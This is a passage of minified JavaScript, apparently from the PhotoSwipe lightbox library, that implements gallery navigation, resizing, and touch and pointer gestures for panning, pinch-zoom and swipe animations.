framework.unbind(window, 'scroll', self);
_stopDragUpdateLoop();
_stopAllAnimations();
_listeners=null;
},
panTo: function (x, y, force){
if(!force){
if(x > _currPanBounds.min.x){
x=_currPanBounds.min.x;
}else if(x < _currPanBounds.max.x){
x=_currPanBounds.max.x;
}
if(y > _currPanBounds.min.y){
y=_currPanBounds.min.y;
}else if(y < _currPanBounds.max.y){
y=_currPanBounds.max.y;
}}
_panOffset.x=x;
_panOffset.y=y;
_applyCurrentZoomPan();
},
handleEvent: function (e){
e=e||window.event;
if(_globalEventHandlers[e.type]){
_globalEventHandlers[e.type](e);
}},
goTo: function (index){
index=_getLoopedId(index);
var diff=index - _currentItemIndex;
_indexDiff=diff;
_currentItemIndex=index;
self.currItem=_getItemAt(_currentItemIndex);
_currPositionIndex -=diff;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_stopAllAnimations();
_mainScrollAnimating=false;
self.updateCurrItem();
},
next: function (){
self.goTo(_currentItemIndex + 1);
},
prev: function (){
self.goTo(_currentItemIndex - 1);
},
updateCurrZoomItem: function (emulateSetContent){
if(emulateSetContent){
_shout('beforeChange', 0);
}
if(_itemHolders[1].el.children.length){
var zoomElement=_itemHolders[1].el.children[0];
if(framework.hasClass(zoomElement, 'pswp__zoom-wrap')){
_currZoomElementStyle=zoomElement.style;
}else{
_currZoomElementStyle=null;
}}else{
_currZoomElementStyle=null;
}
_currPanBounds=self.currItem.bounds;
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
if(emulateSetContent){
_shout('afterChange');
}},
invalidateCurrItems: function (){
_itemsNeedUpdate=true;
for (var i=0; i < NUM_HOLDERS; i++){
if(_itemHolders[i].item){
_itemHolders[i].item.needsUpdate=true;
}}
},
updateCurrItem: function (beforeAnimation){
if(_indexDiff===0){
return;
}
var diffAbs=Math.abs(_indexDiff),
tempHolder;
if(beforeAnimation&&diffAbs < 2){
return;
}
self.currItem=_getItemAt(_currentItemIndex);
_renderMaxResolution=false;
_shout('beforeChange', _indexDiff);
if(diffAbs >=NUM_HOLDERS){
_containerShiftIndex +=_indexDiff + (_indexDiff > 0 ? -NUM_HOLDERS:NUM_HOLDERS);
diffAbs=NUM_HOLDERS;
}
for (var i=0; i < diffAbs; i++){
if(_indexDiff > 0){
tempHolder=_itemHolders.shift();
_itemHolders[NUM_HOLDERS - 1]=tempHolder;
_containerShiftIndex++;
_setTranslateX((_containerShiftIndex + 2) * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex - diffAbs + i + 1 + 1);
}else{
tempHolder=_itemHolders.pop();
_itemHolders.unshift(tempHolder);
_containerShiftIndex--;
_setTranslateX(_containerShiftIndex * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex + diffAbs - i - 1 - 1);
}}
if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){
var prevItem=_getItemAt(_prevItemIndex);
if(prevItem.initialZoomLevel!==_currZoomLevel){
_calculateItemSize(prevItem, _viewportSize);
_setImageSize(prevItem);
_applyZoomPanToItem(prevItem);
}}
_indexDiff=0;
self.updateCurrZoomItem();
_prevItemIndex=_currentItemIndex;
_shout('afterChange');
},
updateSize: function (force){
if(!_isFixedPosition&&_options.modal){
var windowScrollY=framework.getScrollY();
if(_currentWindowScrollY!==windowScrollY){
template.style.top=windowScrollY + 'px';
_currentWindowScrollY=windowScrollY;
}
if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){
return;
}
_windowVisibleSize.x=window.innerWidth;
_windowVisibleSize.y=window.innerHeight;
template.style.height=_windowVisibleSize.y + 'px';
}
_viewportSize.x=self.scrollWrap.clientWidth;
_viewportSize.y=self.scrollWrap.clientHeight;
_updatePageScrollOffset();
_slideSize.x=_viewportSize.x + Math.round(_viewportSize.x * _options.spacing);
_slideSize.y=_viewportSize.y;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_shout('beforeResize');
if(_containerShiftIndex!==undefined){
var holder,
item,
hIndex;
for (var i=0; i < NUM_HOLDERS; i++){
holder=_itemHolders[i];
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, holder.el.style);
hIndex=_currentItemIndex + i - 1;
if(_options.loop&&_getNumItems() > 2){
hIndex=_getLoopedId(hIndex);
}
item=_getItemAt(hIndex);
if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){
self.cleanSlide(item);
self.setContent(holder, hIndex);
if(i===1){
self.currItem=item;
self.updateCurrZoomItem(true);
}
item.needsUpdate=false;
}else if(holder.index===-1&&hIndex >=0){
self.setContent(holder, hIndex);
}
if(item&&item.container){
_calculateItemSize(item, _viewportSize);
_setImageSize(item);
_applyZoomPanToItem(item);
}}
_itemsNeedUpdate=false;
}
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_currPanBounds=self.currItem.bounds;
if(_currPanBounds){
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
_applyCurrentZoomPan(true);
}
_shout('resize');
},
zoomTo: function (destZoomLevel, centerPoint, speed, easingFn, updateFn){
if(centerPoint){
_startZoomLevel=_currZoomLevel;
_midZoomPoint.x=Math.abs(centerPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(centerPoint.y) - _panOffset.y;
_equalizePoints(_startPanOffset, _panOffset);
}
var destPanBounds=_calculatePanBounds(destZoomLevel, false),
destPanOffset={};
_modifyDestPanOffset('x', destPanBounds, destPanOffset, destZoomLevel);
_modifyDestPanOffset('y', destPanBounds, destPanOffset, destZoomLevel);
var initialZoomLevel=_currZoomLevel;
var initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
};
_roundPoint(destPanOffset);
var onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=destPanOffset.x;
_panOffset.y=destPanOffset.y;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(destPanOffset.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(destPanOffset.y - initialPanOffset.y) * now + initialPanOffset.y;
}
if(updateFn){
updateFn(now);
}
_applyCurrentZoomPan(now===1);
};
if(speed){
_animateProp('customZoomTo', 0, 1, speed, easingFn||framework.easing.sine.inOut, onUpdate);
}else{
onUpdate(1);
}}
};
var MIN_SWIPE_DISTANCE=30,
DIRECTION_CHECK_OFFSET=10;
var _gestureStartTime,
_gestureCheckSpeedTime,
p={},
p2={},
delta={},
_currPoint={},
_startPoint={},
_currPointers=[],
_startMainScrollPos={},
_releaseAnimData,
_posPoints=[],
_tempPoint={},
_isZoomingIn,
_verticalDragInitiated,
_oldAndroidTouchEndTimeout,
_currZoomedItemIndex=0,
_centerPoint=_getEmptyPoint(),
_lastReleaseTime=0,
_isDragging,
_isMultitouch,
_zoomStarted,
_moved,
_dragAnimFrame,
_mainScrollShifted,
_currentPoints,
_isZooming,
_currPointsDistance,
_startPointsDistance,
_currPanBounds,
_mainScrollPos=_getEmptyPoint(),
_currZoomElementStyle,
_mainScrollAnimating,
_midZoomPoint=_getEmptyPoint(),
_currCenterPoint=_getEmptyPoint(),
_direction,
_isFirstMove,
_opacityChanged,
_bgOpacity,
_wasOverInitialZoom,
_isEqualPoints=function (p1, p2){
return p1.x===p2.x&&p1.y===p2.y;
},
_isNearbyPoints=function (touch0, touch1){
return Math.abs(touch0.x - touch1.x) < DOUBLE_TAP_RADIUS&&Math.abs(touch0.y - touch1.y) < DOUBLE_TAP_RADIUS;
},
_calculatePointsDistance=function (p1, p2){
_tempPoint.x=Math.abs(p1.x - p2.x);
_tempPoint.y=Math.abs(p1.y - p2.y);
return Math.sqrt(_tempPoint.x * _tempPoint.x + _tempPoint.y * _tempPoint.y);
},
_stopDragUpdateLoop=function (){
if(_dragAnimFrame){
_cancelAF(_dragAnimFrame);
_dragAnimFrame=null;
}},
_dragUpdateLoop=function (){
if(_isDragging){
_dragAnimFrame=_requestAF(_dragUpdateLoop);
_renderMovement();
}},
_canPan=function (){
return !(_options.scaleMode==='fit'&&_currZoomLevel===self.currItem.initialZoomLevel);
},
_closestElement=function (el, fn){
if(!el){
return false;
}
if(el.className&&el.className.indexOf('pswp__scroll-wrap') > -1){
return false;
}
if(fn(el)){
return el;
}
return _closestElement(el.parentNode, fn);
},
_preventObj={},
_preventDefaultEventBehaviour=function (e, isDown){
_preventObj.prevent = !_closestElement(e.target, _options.isClickableElement);
_shout('preventDragEvent', e, isDown, _preventObj);
return _preventObj.prevent;
},
_convertTouchToPoint=function (touch, p){
p.x=touch.pageX;
p.y=touch.pageY;
p.id=touch.identifier;
return p;
},
_findCenterOfPoints=function (p1, p2, pCenter){
pCenter.x=(p1.x + p2.x) * 0.5;
pCenter.y=(p1.y + p2.y) * 0.5;
},
_pushPosPoint=function (time, x, y){
if(time - _gestureCheckSpeedTime > 50){
var o=_posPoints.length > 2 ? _posPoints.shift():{};
o.x=x;
o.y=y;
_posPoints.push(o);
_gestureCheckSpeedTime=time;
}},
_calculateVerticalDragOpacityRatio=function (){
var yOffset=_panOffset.y - self.currItem.initialPosition.y;
return 1 - Math.abs(yOffset / (_viewportSize.y / 2));
},
_ePoint1={},
_ePoint2={},
_tempPointsArr=[],
_tempCounter,
_getTouchPoints=function (e){
while (_tempPointsArr.length > 0){
_tempPointsArr.pop();
}
if(!_pointerEventEnabled){
if(e.type.indexOf('touch') > -1){
if(e.touches&&e.touches.length > 0){
_tempPointsArr[0]=_convertTouchToPoint(e.touches[0], _ePoint1);
if(e.touches.length > 1){
_tempPointsArr[1]=_convertTouchToPoint(e.touches[1], _ePoint2);
}}
}else{
_ePoint1.x=e.pageX;
_ePoint1.y=e.pageY;
_ePoint1.id='';
_tempPointsArr[0]=_ePoint1;
}}else{
_tempCounter=0;
_currPointers.forEach(function (p){
if(_tempCounter===0){
_tempPointsArr[0]=p;
}else if(_tempCounter===1){
_tempPointsArr[1]=p;
}
_tempCounter++;
});
}
return _tempPointsArr;
},
_panOrMoveMainScroll=function (axis, delta){
var panFriction,
overDiff=0,
newOffset=_panOffset[axis] + delta[axis],
startOverDiff,
dir=delta[axis] > 0,
newMainScrollPosition=_mainScrollPos.x + delta.x,
mainScrollDiff=_mainScrollPos.x - _startMainScrollPos.x,
newPanPos,
newMainScrollPos;
if(newOffset > _currPanBounds.min[axis]||newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
}else{
panFriction=1;
}
newOffset=_panOffset[axis] + delta[axis] * panFriction;
if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){
if(!_currZoomElementStyle){
newMainScrollPos=newMainScrollPosition;
}else if(_direction==='h'&&axis==='x'&&!_zoomStarted){
if(dir){
if(newOffset > _currPanBounds.min[axis]){
panFriction=_options.panEndFriction;
overDiff=_currPanBounds.min[axis] - newOffset;
startOverDiff=_currPanBounds.min[axis] - _startPanOffset[axis];
}
if((startOverDiff <=0||mainScrollDiff < 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff < 0&&newMainScrollPosition > _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}else{
if(newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
overDiff=newOffset - _currPanBounds.max[axis];
startOverDiff=_startPanOffset[axis] - _currPanBounds.max[axis];
}
if((startOverDiff <=0||mainScrollDiff > 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff > 0&&newMainScrollPosition < _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}}
if(axis==='x'){
if(newMainScrollPos!==undefined){
_moveMainScroll(newMainScrollPos, true);
if(newMainScrollPos===_startMainScrollPos.x){
_mainScrollShifted=false;
}else{
_mainScrollShifted=true;
}}
if(_currPanBounds.min.x!==_currPanBounds.max.x){
if(newPanPos!==undefined){
_panOffset.x=newPanPos;
}else if(!_mainScrollShifted){
_panOffset.x +=delta.x * panFriction;
}}
return newMainScrollPos!==undefined;
}}
if(!_mainScrollAnimating){
if(!_mainScrollShifted){
if(_currZoomLevel > self.currItem.fitRatio){
_panOffset[axis] +=delta[axis] * panFriction;
}}
}},
_onDragStart=function (e){
if(e.type==='mousedown'&&e.button > 0){
return;
}
if(_initialZoomRunning){
e.preventDefault();
return;
}
if(_oldAndroidTouchEndTimeout&&e.type==='mousedown'){
return;
}
if(_preventDefaultEventBehaviour(e, true)){
e.preventDefault();
}
_shout('pointerDown');
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex < 0){
pointerIndex=_currPointers.length;
}
_currPointers[pointerIndex]={ x: e.pageX, y: e.pageY, id: e.pointerId };}
var startPointsList=_getTouchPoints(e),
numPoints=startPointsList.length;
_currentPoints=null;
_stopAllAnimations();
if(!_isDragging||numPoints===1){
_isDragging=_isFirstMove=true;
framework.bind(window, _upMoveEvents, self);
_isZoomingIn =
_wasOverInitialZoom =
_opacityChanged =
_verticalDragInitiated =
_mainScrollShifted =
_moved =
_isMultitouch =
_zoomStarted=false;
_direction=null;
_shout('firstTouchStart', startPointsList);
_equalizePoints(_startPanOffset, _panOffset);
_currPanDist.x=_currPanDist.y=0;
_equalizePoints(_currPoint, startPointsList[0]);
_equalizePoints(_startPoint, _currPoint);
_startMainScrollPos.x=_slideSize.x * _currPositionIndex;
_posPoints=[{
x: _currPoint.x,
y: _currPoint.y
}];
_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();
_calculatePanBounds(_currZoomLevel, true);
_stopDragUpdateLoop();
_dragUpdateLoop();
}
if(!_isZooming&&numPoints > 1&&!_mainScrollAnimating&&!_mainScrollShifted){
_startZoomLevel=_currZoomLevel;
_zoomStarted=false;
_isZooming=_isMultitouch=true;
_currPanDist.y=_currPanDist.x=0;
_equalizePoints(_startPanOffset, _panOffset);
_equalizePoints(p, startPointsList[0]);
_equalizePoints(p2, startPointsList[1]);
_findCenterOfPoints(p, p2, _currCenterPoint);
_midZoomPoint.x=Math.abs(_currCenterPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(_currCenterPoint.y) - _panOffset.y;
_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p, p2);
}},
_onDragMove=function (e){
e.preventDefault();
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
var p=_currPointers[pointerIndex];
p.x=e.pageX;
p.y=e.pageY;
}}
if(_isDragging){
var touchesList=_getTouchPoints(e);
if(!_direction&&!_moved&&!_isZooming){
if(_mainScrollPos.x!==_slideSize.x * _currPositionIndex){
_direction='h';
}else{
var diff=Math.abs(touchesList[0].x - _currPoint.x) - Math.abs(touchesList[0].y - _currPoint.y);
if(Math.abs(diff) >=DIRECTION_CHECK_OFFSET){
_direction=diff > 0 ? 'h':'v';
_currentPoints=touchesList;
}}
}else{
_currentPoints=touchesList;
}}
},
_renderMovement=function (){
if(!_currentPoints){
return;
}
var numPoints=_currentPoints.length;
if(numPoints===0){
return;
}
_equalizePoints(p, _currentPoints[0]);
delta.x=p.x - _currPoint.x;
delta.y=p.y - _currPoint.y;
if(_isZooming&&numPoints > 1){
_currPoint.x=p.x;
_currPoint.y=p.y;
if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1], p2)){
return;
}
_equalizePoints(p2, _currentPoints[1]);
if(!_zoomStarted){
_zoomStarted=true;
_shout('zoomGestureStarted');
}
var pointsDistance=_calculatePointsDistance(p, p2);
var zoomLevel=_calculateZoomLevel(pointsDistance);
if(zoomLevel > self.currItem.initialZoomLevel + self.currItem.initialZoomLevel / 15){
_wasOverInitialZoom=true;
}
var zoomFriction=1,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(zoomLevel < minZoomLevel){
if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel <=self.currItem.initialZoomLevel){
var minusDiff=minZoomLevel - zoomLevel;
var percent=1 - minusDiff / (minZoomLevel / 1.2);
_applyBgOpacity(percent);
_shout('onPinchClose', percent);
_opacityChanged=true;
}else{
zoomFriction=(minZoomLevel - zoomLevel) / minZoomLevel;
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=minZoomLevel - zoomFriction * (minZoomLevel / 3);
}}else if(zoomLevel > maxZoomLevel){
zoomFriction=(zoomLevel - maxZoomLevel) / (minZoomLevel * 6);
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=maxZoomLevel + zoomFriction * minZoomLevel;
}
if(zoomFriction < 0){
zoomFriction=0;
}
_currPointsDistance=pointsDistance;
_findCenterOfPoints(p, p2, _centerPoint);
_currPanDist.x +=_centerPoint.x - _currCenterPoint.x;
_currPanDist.y +=_centerPoint.y - _currCenterPoint.y;
_equalizePoints(_currCenterPoint, _centerPoint);
_panOffset.x=_calculatePanOffset('x', zoomLevel);
_panOffset.y=_calculatePanOffset('y', zoomLevel);
_isZoomingIn=zoomLevel > _currZoomLevel;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan();
}else{
if(!_direction){
return;
}
if(_isFirstMove){
_isFirstMove=false;
if(Math.abs(delta.x) >=DIRECTION_CHECK_OFFSET){
delta.x -=_currentPoints[0].x - _startPoint.x;
}
if(Math.abs(delta.y) >=DIRECTION_CHECK_OFFSET){
delta.y -=_currentPoints[0].y - _startPoint.y;
}}
_currPoint.x=p.x;
_currPoint.y=p.y;
if(delta.x===0&&delta.y===0){
return;
}
if(_direction==='v'&&_options.closeOnVerticalDrag){
if(!_canPan()){
_currPanDist.y +=delta.y;
_panOffset.y +=delta.y;
var opacityRatio=_calculateVerticalDragOpacityRatio();
_verticalDragInitiated=true;
_shout('onVerticalDrag', opacityRatio);
_applyBgOpacity(opacityRatio);
_applyCurrentZoomPan();
return;
}}
_pushPosPoint(_getCurrentTime(), p.x, p.y);
_moved=true;
_currPanBounds=self.currItem.bounds;
var mainScrollChanged=_panOrMoveMainScroll('x', delta);
if(!mainScrollChanged){
_panOrMoveMainScroll('y', delta);
_roundPoint(_panOffset);
_applyCurrentZoomPan();
}}
},
_onDragRelease=function (e){
if(_features.isOldAndroid){
if(_oldAndroidTouchEndTimeout&&e.type==='mouseup'){
return;
}
if(e.type.indexOf('touch') > -1){
clearTimeout(_oldAndroidTouchEndTimeout);
_oldAndroidTouchEndTimeout=setTimeout(function (){
_oldAndroidTouchEndTimeout=0;
}, 600);
}}
_shout('pointerUp');
if(_preventDefaultEventBehaviour(e, false)){
e.preventDefault();
}
var releasePoint;
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
releasePoint=_currPointers.splice(pointerIndex, 1)[0];
if(navigator.pointerEnabled){
releasePoint.type=e.pointerType||'mouse';
}else{
var MSPOINTER_TYPES={
4: 'mouse',
2: 'touch',
3: 'pen'
};
releasePoint.type=MSPOINTER_TYPES[e.pointerType];
if(!releasePoint.type){
releasePoint.type=e.pointerType||'mouse';
}}
}}
var touchList=_getTouchPoints(e),
gestureType,
numPoints=touchList.length;
if(e.type==='mouseup'){
numPoints=0;
}
if(numPoints===2){
_currentPoints=null;
return true;
}
if(numPoints===1){
_equalizePoints(_startPoint, touchList[0]);
}
if(numPoints===0&&!_direction&&!_mainScrollAnimating){
if(!releasePoint){
if(e.type==='mouseup'){
releasePoint={ x: e.pageX, y: e.pageY, type: 'mouse' };}else if(e.changedTouches&&e.changedTouches[0]){
releasePoint={ x: e.changedTouches[0].pageX, y: e.changedTouches[0].pageY, type: 'touch' };}}
_shout('touchRelease', e, releasePoint);
}
var releaseTimeDiff=-1;
if(numPoints===0){
_isDragging=false;
framework.unbind(window, _upMoveEvents, self);
_stopDragUpdateLoop();
if(_isZooming){
releaseTimeDiff=0;
}else if(_lastReleaseTime!==-1){
releaseTimeDiff=_getCurrentTime() - _lastReleaseTime;
}}
_lastReleaseTime=numPoints===1 ? _getCurrentTime():-1;
if(releaseTimeDiff!==-1&&releaseTimeDiff < 150){
gestureType='zoom';
}else{
gestureType='swipe';
}
if(_isZooming&&numPoints < 2){
_isZooming=false;
if(numPoints===1){
gestureType='zoomPointerUp';
}
_shout('zoomGestureEnded');
}
_currentPoints=null;
if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){
return;
}
_stopAllAnimations();
if(!_releaseAnimData){
_releaseAnimData=_initDragReleaseAnimationData();
}
_releaseAnimData.calculateSwipeSpeed('x');
if(_verticalDragInitiated){
var opacityRatio=_calculateVerticalDragOpacityRatio();
if(opacityRatio < _options.verticalDragRange){
self.close();
}else{
var initalPanY=_panOffset.y,
initialBgOpacity=_bgOpacity;
_animateProp('verticalDrag', 0, 1, 300, framework.easing.cubic.out, function (now){
_panOffset.y=(self.currItem.initialPosition.y - initalPanY) * now + initalPanY;
_applyBgOpacity((1 - initialBgOpacity) * now + initialBgOpacity);
_applyCurrentZoomPan();
});
_shout('onVerticalDrag', 1);
}
return;
}
if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){
var itemChanged=_finishSwipeMainScrollGesture(gestureType, _releaseAnimData);
if(itemChanged){
return;
}
gestureType='zoomPointerUp';
}
if(_mainScrollAnimating){
return;
}
if(gestureType!=='swipe'){
_completeZoomGesture();
return;
}
if(!_mainScrollShifted&&_currZoomLevel > self.currItem.fitRatio){
_completePanGesture(_releaseAnimData);
}},
_initDragReleaseAnimationData=function (){
var lastFlickDuration,
tempReleasePos;
var s={
lastFlickOffset: {},
lastFlickDist: {},
lastFlickSpeed: {},
slowDownRatio: {},
slowDownRatioReverse: {},
speedDecelerationRatio: {},
speedDecelerationRatioAbs: {},
distanceOffset: {},
backAnimDestination: {},
backAnimStarted: {},
calculateSwipeSpeed: function (axis){
if(_posPoints.length > 1){
lastFlickDuration=_getCurrentTime() - _gestureCheckSpeedTime + 50;
tempReleasePos=_posPoints[_posPoints.length - 2][axis];
}else{
lastFlickDuration=_getCurrentTime() - _gestureStartTime;
tempReleasePos=_startPoint[axis];
}
s.lastFlickOffset[axis]=_currPoint[axis] - tempReleasePos;
s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);
if(s.lastFlickDist[axis] > 20){
s.lastFlickSpeed[axis]=s.lastFlickOffset[axis] / lastFlickDuration;
}else{
s.lastFlickSpeed[axis]=0;
}
if(Math.abs(s.lastFlickSpeed[axis]) < 0.1){
s.lastFlickSpeed[axis]=0;
}
s.slowDownRatio[axis]=0.95;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
s.speedDecelerationRatio[axis]=1;
},
calculateOverBoundsAnimOffset: function (axis, speed){
if(!s.backAnimStarted[axis]){
if(_panOffset[axis] > _currPanBounds.min[axis]){
s.backAnimDestination[axis]=_currPanBounds.min[axis];
}else if(_panOffset[axis] < _currPanBounds.max[axis]){
s.backAnimDestination[axis]=_currPanBounds.max[axis];
}
if(s.backAnimDestination[axis]!==undefined){
s.slowDownRatio[axis]=0.7;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
if(s.speedDecelerationRatioAbs[axis] < 0.05){
s.lastFlickSpeed[axis]=0;
s.backAnimStarted[axis]=true;
_animateProp('bounceZoomPan' + axis, _panOffset[axis],
s.backAnimDestination[axis],
speed||300,
framework.easing.sine.out,
function (pos){
_panOffset[axis]=pos;
_applyCurrentZoomPan();
}
);
}}
}},
calculateAnimOffset: function (axis){
if(!s.backAnimStarted[axis]){
s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis] * (s.slowDownRatio[axis] +
s.slowDownRatioReverse[axis] -
s.slowDownRatioReverse[axis] * s.timeDiff / 10);
s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis]);
s.distanceOffset[axis]=s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis] * s.timeDiff;
_panOffset[axis] +=s.distanceOffset[axis];
}},
panAnimLoop: function (){
if(_animations.zoomPan){
_animations.zoomPan.raf=_requestAF(s.panAnimLoop);
s.now=_getCurrentTime();
s.timeDiff=s.now - s.lastNow;
s.lastNow=s.now;
s.calculateAnimOffset('x');
s.calculateAnimOffset('y');
_applyCurrentZoomPan();
s.calculateOverBoundsAnimOffset('x');
s.calculateOverBoundsAnimOffset('y');
if(s.speedDecelerationRatioAbs.x < 0.05&&s.speedDecelerationRatioAbs.y < 0.05){
_panOffset.x=Math.round(_panOffset.x);
_panOffset.y=Math.round(_panOffset.y);
_applyCurrentZoomPan();
_stopAnimation('zoomPan');
return;
}}
}};
return s;
},
_completePanGesture=function (animData){
animData.calculateSwipeSpeed('y');
_currPanBounds=self.currItem.bounds;
animData.backAnimDestination={};
animData.backAnimStarted={};
if(Math.abs(animData.lastFlickSpeed.x) <=0.05&&Math.abs(animData.lastFlickSpeed.y) <=0.05){
animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;
animData.calculateOverBoundsAnimOffset('x');
animData.calculateOverBoundsAnimOffset('y');
return true;
}
_registerStartAnimation('zoomPan');
animData.lastNow=_getCurrentTime();
animData.panAnimLoop();
},
_finishSwipeMainScrollGesture=function (gestureType, _releaseAnimData){
var itemChanged;
if(!_mainScrollAnimating){
_currZoomedItemIndex=_currentItemIndex;
}
var itemsDiff;
if(gestureType==='swipe'){
var totalShiftDist=_currPoint.x - _startPoint.x,
isFastLastFlick=_releaseAnimData.lastFlickDist.x < 10;
if(totalShiftDist > MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x > 20)){
itemsDiff=-1;
}else if(totalShiftDist < -MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x < -20)){
itemsDiff=1;
}}
var nextCircle;
if(itemsDiff){
_currentItemIndex +=itemsDiff;
if(_currentItemIndex < 0){
_currentItemIndex=_options.loop ? _getNumItems() - 1:0;
nextCircle=true;
}else if(_currentItemIndex >=_getNumItems()){
_currentItemIndex=_options.loop ? 0:_getNumItems() - 1;
nextCircle=true;
}
if(!nextCircle||_options.loop){
_indexDiff +=itemsDiff;
_currPositionIndex -=itemsDiff;
itemChanged=true;
}}
var animateToX=_slideSize.x * _currPositionIndex;
var animateToDist=Math.abs(animateToX - _mainScrollPos.x);
var finishAnimDuration;
if(!itemChanged&&animateToX > _mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x > 0){
finishAnimDuration=333;
}else{
finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x) > 0 ?
animateToDist / Math.abs(_releaseAnimData.lastFlickSpeed.x) :
333;
finishAnimDuration=Math.min(finishAnimDuration, 400);
finishAnimDuration=Math.max(finishAnimDuration, 250);
}
if(_currZoomedItemIndex===_currentItemIndex){
itemChanged=false;
}
_mainScrollAnimating=true;
_shout('mainScrollAnimStart');
_animateProp('mainScroll', _mainScrollPos.x, animateToX, finishAnimDuration, framework.easing.cubic.out,
_moveMainScroll,
function (){
_stopAllAnimations();
_mainScrollAnimating=false;
_currZoomedItemIndex=-1;
if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){
self.updateCurrItem();
}
_shout('mainScrollAnimComplete');
}
);
if(itemChanged){
self.updateCurrItem(true);
}
return itemChanged;
},
_calculateZoomLevel=function (touchesDistance){
return 1 / _startPointsDistance * touchesDistance * _startZoomLevel;
},
_completeZoomGesture=function (){
var destZoomLevel=_currZoomLevel,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(_currZoomLevel < minZoomLevel){
destZoomLevel=minZoomLevel;
}else if(_currZoomLevel > maxZoomLevel){
destZoomLevel=maxZoomLevel;
}
var destOpacity=1,
onUpdate,
initialOpacity=_bgOpacity;
if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel < minZoomLevel){
self.close();
return true;
}
if(_opacityChanged){
onUpdate=function (now){
_applyBgOpacity((destOpacity - initialOpacity) * now + initialOpacity);
};}
self.zoomTo(destZoomLevel, 0, 200, framework.easing.cubic.out, onUpdate);
return true;
};
_registerModule('Gestures', {
publicMethods: {
initGestures: function (){
var addEventNames=function (pref, down, move, up, cancel){
_dragStartEvent=pref + down;
_dragMoveEvent=pref + move;
_dragEndEvent=pref + up;
if(cancel){
_dragCancelEvent=pref + cancel;
}else{
_dragCancelEvent='';
}};
_pointerEventEnabled=_features.pointerEvent;
if(_pointerEventEnabled&&_features.touch){
_features.touch=false;
}
if(_pointerEventEnabled){
if(navigator.pointerEnabled){
addEventNames('pointer', 'down', 'move', 'up', 'cancel');
}else{
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}}else if(_features.touch){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
_likelyTouchDevice=true;
}else{
addEventNames('mouse', 'down', 'move', 'up');
}
_upMoveEvents=_dragMoveEvent + ' ' + _dragEndEvent + ' ' + _dragCancelEvent;
_downEvents=_dragStartEvent;
if(_pointerEventEnabled&&!_likelyTouchDevice){
_likelyTouchDevice=(navigator.maxTouchPoints > 1)||(navigator.msMaxTouchPoints > 1);
}
self.likelyTouchDevice=_likelyTouchDevice;
_globalEventHandlers[_dragStartEvent]=_onDragStart;
_globalEventHandlers[_dragMoveEvent]=_onDragMove;
_globalEventHandlers[_dragEndEvent]=_onDragRelease;
if(_dragCancelEvent){
_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent];
}
if(_features.touch){
